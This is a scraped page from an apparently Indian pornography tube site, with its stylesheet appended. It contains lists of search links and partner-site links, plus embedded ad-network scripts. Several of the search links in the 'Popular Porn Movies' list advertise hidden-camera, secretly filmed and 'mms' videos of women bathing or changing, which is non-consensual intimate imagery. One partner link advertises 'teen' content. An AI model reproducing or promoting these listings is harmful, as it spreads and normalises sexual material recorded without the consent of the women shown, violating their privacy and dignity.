                            <span><i class="fa fa-play"></i> 834 videos</span>
                        </a>
                    </li>                             
                                         
                     
                </ul>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
                    
<a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="fa fa-search"></i> Indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgYW5kIGRyZXNzIGNoYW5nZQ/" target="_self" title="Indian aunty bathing and dress change"><i class="fa fa-search"></i> Indian aunty bathing and dress change</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgaGlkZGVuIGNhbWVyYQ/" target="_self" title="Indian aunty bathing hidden camera"><i class="fa fa-search"></i> Indian aunty bathing hidden camera</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgYW5kIGRyZXNzIGNoYW5nZSB2aWRlbyBkb3dubG9hZA/" target="_self" title="indian aunty bathing and dress change video download"><i class="fa fa-search"></i> indian aunty bathing and dress change video download</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgZHJlc3MgY2hhbmdl/" target="_self" title="Indian aunty bathing dress change"><i class="fa fa-search"></i> Indian aunty bathing dress change</a><a href="/en/search/ZGVzaSBzb3V0aCBpbmRpYW4gYXVudHkgYmF0aGluZw/" target="_self" title="desi south indian aunty bathing"><i class="fa fa-search"></i> desi south indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8gZG93bmxvYWQ/" target="_self" title="Indian aunty bathing video download"><i class="fa fa-search"></i> Indian aunty bathing video download</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2V4/" target="_self" title="Indian aunty bathing sex"><i class="fa fa-search"></i> Indian aunty bathing sex</a><a href="/en/search/b2xkIGluZGlhbiBhdW50eSBiYXRoaW5n/" target="_self" title="old indian aunty bathing"><i class="fa fa-search"></i> old indian aunty bathing</a><a href="/en/search/TWF0dXJlIEluZGlhbiBhdW50eSBiYXRoaW5n/" target="_self" title="Mature Indian aunty bathing"><i class="fa fa-search"></i> Mature Indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2VjcnJldCBoaWRkZW4gY2Ft/" target="_self" title="Indian aunty bathing secrret hidden cam"><i class="fa fa-search"></i> Indian aunty bathing secrret hidden cam</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgbW1z/" target="_self" title="indian aunty bathing mms"><i class="fa fa-search"></i> indian aunty bathing mms</a><a href="/en/search/U291dGggSW5kaWFuIGF1bnR5IGJhdGhpbmcgc2V4IHZpZGVvcw/" target="_self" title="South Indian aunty bathing sex videos"><i class="fa fa-search"></i> South Indian aunty bathing sex videos</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2VjcmV0IHZpZGVvcw/" target="_self" title="Indian aunty bathing secret videos"><i class="fa fa-search"></i> Indian aunty bathing secret videos</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8/" target="_self" title="Indian aunty bathing video"><i class="fa fa-search"></i> Indian aunty bathing video</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8gbW1z/" target="_self" title="Indian aunty bathing video mms"><i class="fa fa-search"></i> Indian aunty bathing video mms</a><a href="/en/search/SW5kaWFuIGF1bnR5IEJhdGhpbmcgdmlkZW9z/" target="_self" title="Indian aunty Bathing videos"><i class="fa fa-search"></i> Indian aunty Bathing videos</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgaW4gcHVibGlj/" target="_self" title="indian aunty bathing in public"><i class="fa fa-search"></i> indian aunty bathing in public</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgMQ/" target="_self" title="indian aunty bathing 1"><i class="fa fa-search"></i> indian aunty bathing 1</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgcHVzc3k/" target="_self" title="Indian aunty bathing pussy"><i class="fa fa-search"></i> Indian aunty bathing pussy</a><a href="/en/search/U291dGggSW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8/" target="_self" title="South Indian aunty bathing video"><i class="fa fa-search"></i> South Indian aunty bathing video</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgcGljdHVyZXM/" target="_self" title="Indian aunty bathing pictures"><i class="fa fa-search"></i> Indian aunty bathing pictures</a> 
    
                </div>
                
                
                
                
                <h2>Other Free Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
<!-- <li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-heart"></i> tamil xnxx videos</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-heart"></i> xxx malayalam</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-heart"></i> Desi Porn</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-heart"></i> mallu porn</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-heart"></i> desi sex</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="far fa-heart"></i> Pakistan XXX Tube</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-heart"></i> punjabi sex video</a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220"><i class="far fa-heart"></i> bollywood sex</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-heart"></i> indian xvideos 2021</a></li><li><a href="https://bestmalluporn.com/" data-ct="1922636081"><i class="far fa-heart"></i> best mallu porn</a></li><li><a href="https://4kmarathisex.com/" data-ct="2760740464"><i class="far fa-heart"></i> 4k marathi sex</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-heart"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-heart"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-heart"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-heart"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-heart"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-heart"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-heart"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-heart"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-heart"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-heart"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-heart"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-heart"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-heart"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-heart"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-heart"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-heart"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-heart"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-heart"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-heart"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-heart"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-heart"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-heart"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-heart"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-heart"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-heart"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-heart"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-heart"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-heart"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-heart"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-heart"></i> pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-heart"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-heart"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-heart"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-heart"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-heart"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-heart"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-heart"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-heart"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-heart"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-heart"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-heart"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-heart"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-heart"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-heart"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-heart"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-heart"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-heart"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-heart"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-heart"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-heart"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-heart"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-heart"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-heart"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-heart"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-heart"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-heart"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-heart"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-heart"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-heart"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-heart"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-heart"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-heart"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-heart"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-heart"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-heart"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-heart"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-heart"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-heart"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-heart"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-heart"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-heart"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-heart"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-heart"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-heart"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-heart"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-heart"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-heart"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-heart"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-heart"></i> top indian sex com</a></li> -->  
                </ul>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; desibhabhi.org. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
               
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
              
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-chevron-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         

    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">

</html>




--- FILE ---
content_type: text/css
request_url: https://desibhabhi.org/css/styles.css
body_size: 5122
content:
body, .social a
{ background-color: rgb(20,24,32); }

.header, .menu ul, .thumb-image, .small-image, span.thumb-likes, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .media-rating a, .media-right, .media-titles li.active span, button.submit, .footer
{ background-color: rgb(40,44,52); }

.search-input, .input, .textarea, .media-titles li span, .more-button a, .more a, .list-2 a, .pages a, .pages span
{ border-color: rgb(60,64,72); }

.search-input, .input, .textarea, .more-button a, .more a, .list-2 a, .pages a
{ background-color: rgb(10,14,22); }

h2
{ border-color: rgb(40,44,52); box-shadow: 0 -1px 0 0 rgb(0,4,12); }

body, input::placeholder, textarea::placeholder, .search-form button, a.more-sort-button, .list-1 span, .list-1.list-1-alt a
{ color: rgb(160,164,172); }

a:hover, a.logo span, .spinner, .menu-open.active, .search-open.active, .search-form button:hover, .menu a:hover, .menu li.active a, .sort a.active, a.more-sort-button:hover, a.more-sort-button.active, .media-info li a, .media-titles li.active i, .color-2, .more-button a i, .more a i, .pages a i, .list-1 a, .list-1-alt i, .list-1.list-1-alt a:hover, .list-2 a i
{ color: rgb(173, 101, 128); }

@media all and (min-width:1020px) {
    .search-open:hover
    { color: rgb(173, 101, 128); }
}

.overlay.color, #scroll-top, button.submit:hover, .more-button a:hover, .more-button a:hover i, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .pages a:hover i, .list-2 a:hover, .list-2 a:hover i, .social a:hover
{ background-color: rgb(140, 66, 94); color: rgb(255,255,255); }

.more-button a:hover, .more a:hover, .list-2 a:hover, .pages a:hover, .pages a.active
{ border-color: rgb(140, 66, 94); }

a, a.logo, .search-open, input, textarea, button, h1, h2, .thumb-below span, .color-1, .list-1 a:hover, .media-info li.val, .media-info a:hover, .media-titles li.active, .media-titles li:hover, p.comment-info span, .footer-logo span
{ color: rgb(220,224,228); }


a.logo
{ color: rgb(240,244,248); }

.overlay, .thumb-image::after
{ background-color: rgba(0,2,8,0.6); }
 
span.thumb-likes, a.like i
{ color: rgb(85,185,165); }

a.like:hover, a.like:hover i
{ background-color: rgb(65,145,125); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,110,112); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(213,100,102); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../font/Exo2-Regular.ttf) format("truetype")}
@font-face{font-family:'Exo 2';  font-weight: bold; font-style: normal; src:url(../font/Exo2-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Exo 2', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { border-top-style: solid; border-top-width: 1px; font-size: 22px; line-height: 26px; margin: 40px 10px 0 10px; overflow: hidden; padding-top: 15px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; float: left; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open, .search-open { overflow: hidden; text-transform: uppercase; font-weight: bold; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; width: 22px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; margin: 5px 0 0 10px; }
.search-open { float: right; margin-right: 10px; }
.menu-open i, .search-open i { font-size: 20px; display: block; height: inherit; line-height: inherit; margin-top: 1px; }
.search-open i { font-size: 18px; }
.search-open i.fa-times { font-size: 20px; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 15px 30px 25px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 51px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; font-weight: bold; height: 40px; line-height: 40px; display: block; font-size: 16px; overflow: hidden; padding: 0 10px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { position: absolute; top: 4px; right: -100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 0; z-index: 90000; overflow: hidden; }
.search-form.active { right: 40px; width: 260px; }
.search-form form { position: relative; }
.search-input { border-radius: 20px; height: 20px; line-height: 20px; border-width: 1px; border-style: double; padding: 9px 45px 11px 20px; }
.search-form input { font-weight: bold; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 800px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1550px; overflow: hidden; }

.sort { overflow: hidden; padding-left: 10px; margin: -5px 0; }
.sort a, .sort span { height: 22px; line-height: 22px; cursor: pointer; font-size: 16px; font-weight: bold; display: block; float: left; margin: 5px 20px 0 0; }
a.more-sort-button { cursor: pointer; }
a.more-sort-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 1px 0 0 5px; font-size: 16px; }

.group { padding: 10px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }

.less-margin { margin-top: 20px !important; border: 0 none; box-shadow: none; padding: 0 !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { display: block; }
.thumb-image { position: relative; overflow: hidden; border-radius: 3px; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }
.thumb p { font-weight: bold; overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 7px; text-overflow: ellipsis; white-space: nowrap; }
.thumb-below { overflow: hidden; height: 24px; line-height: 24px; margin-top: 5px; }
.thumb-below span { display: block; float: left; margin-right: 12px; font-size: 12px; overflow: hidden; }
.thumb-below span:last-child { margin-right: 0; }
.thumb-below i { display: block; height: inherit; line-height: inherit; margin: 1px 4px 0 1px; float: left; font-size: 14px; }
span.thumb-likes { padding: 0 8px; border-radius: 3px; font-weight: bold; }
span.thumb-likes i { font-size: 12px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); font-weight: bold; border-radius: 3px; height: 20px; line-height: 18px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.hover-icon { moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; background-color: rgb(250,250,250); color: rgb(5,5,5); text-align: center; border-radius: 50%; padding: 0; width: 40px; height: 40px; line-height: 40px; top: 50%; left: 50%; margin: -20px 0 0 -20px; }
.hover-icon i { float: none; font-size: 16px; margin: 0; width: auto; }
.hover-icon i.fa-play { margin-left: 2px; }
.thumb a:hover .hover-icon { opacity: 1; }

.thumb-item-alt p { font-size: 20px; height: 26px; line-height: 26px; }
.thumb-item-alt .thumb-below { margin-top: 3px; }
.thumb-below i.fa-play { font-size: 10px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-style: solid; border-width: 1px; cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 20px; border-radius: 4px; font-weight: bold; text-align: center; font-size: 16px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin: 1px 0 0 8px; }

.pages-block { overflow: hidden; padding-top: 20px; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; }
.pages a, .pages span { border-style: solid; border-width: 1px; cursor: pointer; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 5px; min-width: 28px; border-radius: 4px; font-weight: bold; text-align: center; font-size: 14px; }
.pages a i, .pages span i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin: 1px 8px 0 8px; }

.next-prev a, .next-prev span { padding: 0 20px; }

.text { padding: 5px 10px 0 10px; text-align: justify; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 10px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.form { margin-top: 10px; }

.bar-item-mobile { border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 30px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; margin-top: -10px; }
.list-1 a { margin: 30px 10px 0 10px; display: block; overflow: hidden; line-height: 28px; font-size: 18px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: block; font-size: 12px; height: 18px; line-height: 18px; margin-top: 3px; overflow: hidden; }
.list-1 i { font-size: 18px; margin: 0 5px 0 1px; height: inherit; line-height: inherit; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 1px; width: 14px; }
.list-1 span i.fa-play { font-size: 11px; margin-right: 0; }  

.list-2 { overflow: hidden; padding: 20px 0 0 10px; }
.list-2 a { border-radius: 4px; border-style: solid; border-width: 1px; margin: 10px 10px 0 0; font-weight: bold; display: block; float: left; overflow: hidden; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }
